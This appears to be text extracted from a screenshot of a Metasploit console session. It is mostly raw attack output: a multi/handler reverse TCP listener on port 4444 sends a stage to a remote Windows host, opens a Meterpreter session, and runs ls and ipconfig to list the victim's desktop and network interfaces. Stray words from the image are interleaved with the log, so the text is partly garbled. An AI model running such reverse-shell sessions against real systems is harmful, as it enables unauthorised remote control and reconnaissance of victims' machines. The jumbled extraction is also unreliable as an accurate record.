 msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 140.136.108.66:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 150.136.44.8
[*] Meterpreter session 1 opened (10.0.0.69:4444 -> 150.136.44.8:49835) at
2022-10-25 05:40:01 +0000
Desktop Documents
meterpreter > ls
Listing: C:\Users\opc\Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2022-10-25 05:25:50 +0000 desktop.ini
Music
meterpreter > ipconfig
Interface  1
============
thinclient_drives Videos
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  7
============
Name : Intel(R) 82599 Virtual Function
Hardware MAC : 02:00:17:00:e7:4a